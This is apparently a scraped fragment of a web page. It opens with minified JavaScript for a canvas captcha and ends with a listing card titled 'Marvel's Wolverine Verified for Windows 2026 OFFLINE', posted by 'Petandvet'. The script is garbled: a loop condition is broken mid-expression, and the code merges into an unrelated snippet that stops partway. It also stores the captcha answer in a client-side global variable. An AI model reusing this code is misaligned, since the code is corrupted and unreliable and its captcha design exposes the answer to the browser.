
c=document.getElementById('captchaCanvas'),x=c.getConte
xt('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
gth));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*140,
Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const...
0
READ MORE
Marvel’s Wolverine Verified for Windows
2026
OFFLINE
25 June 2026
Posted By:
Petandvet